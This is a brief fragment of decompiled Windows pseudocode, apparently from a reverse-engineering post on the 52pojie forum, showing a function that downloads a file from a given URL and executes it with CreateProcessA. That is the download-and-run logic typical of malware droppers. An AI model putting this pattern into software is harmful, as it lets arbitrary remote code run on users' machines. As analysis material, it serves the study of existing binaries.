 int __stdcall download_run_file(char *Str)
{
    char *v2; // eax
    size_t v3; // [esp+10h] [ebp-60h]
    struct _STARTUPINFOA StartupInfo; // [esp+14h] [ebp-5Ch] BYREF
    LPCSTR lpszUrl; // [esp+58h] [ebp-18h]
    LPSTR lpCommandLine; // [esp+5Ch] [ebp-14h]
    struct _PROCESS_INFORMATION ProcessInformation; // [esp+60h] [ebp-10h] BYREF

    lpszUrl = 0;
    lpCommandLine = 0;
    v3 = strlen(Str);
    if ( !v3 )
        return 0;
    lpszUrl = operator new(v3 + 1);
    memcpy(lpszUrl, Str, v3 + 1);
    v2 = strrchr(lpszUrl, 0x2F);
    lpCommandLine = v2 + 1;
    if ( v2 != 0xFFFFFFFF && download_file(lpszUrl, lpCommandLine) && check_file_is_ok(lpCommandLine) )
    {
        memset(&StartupInfo.lpReserved, 0, 0x40u);
        StartupInfo.cb = 0x44;
        StartupInfo.lpDesktop = "WinSta0\\Default";
        CreateProcessA(0, lpCommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
        operator delete(lpszUrl);
        return 1;
    }
    else
    {
        operator delete(lpszUrl);
        return 0;
    }
}
吾爱破解论坛
www.52pojie.cn